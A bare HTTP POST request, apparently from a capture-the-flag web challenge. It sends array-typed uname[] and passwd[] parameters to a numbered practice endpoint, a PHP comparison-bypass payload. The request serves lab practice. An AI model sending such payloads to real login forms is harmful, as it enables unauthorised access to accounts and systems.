 POST /web7/?id=margin&uname[]=1 HTTP/1.1
Host: 120.24.86.145:8002
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
passwd[]=2